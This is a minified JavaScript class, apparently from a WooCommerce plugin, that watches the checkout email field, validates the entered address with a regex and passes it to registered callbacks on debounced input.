class WCEmailListener{EMAIL_FIELD_SELECTOR='form[name="checkout"] input[type="email"], #email';INTERVAL_TIME=1500;_callbacks=[];mpDebounce=null;constructor(e){this._callbacks=[],this.mpDebounce=e}isValid(e){return null!==/([a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})/i.exec(e)}getEmail(){return jQuery(this.EMAIL_FIELD_SELECTOR).val()?.trim()}onEmailChange(e){return this._callbacks.push(e),this}setupEmailChangeHandlers(){const e=()=>{const e=jQuery(this.EMAIL_FIELD_SELECTOR).val();e&&this._callbacks.forEach((t=>t(e,this.isValid(e))))};jQuery(document).on("input",this.EMAIL_FIELD_SELECTOR,this.mpDebounce.inputDebounce(e)),setTimeout((()=>e()),this.INTERVAL_TIME)}}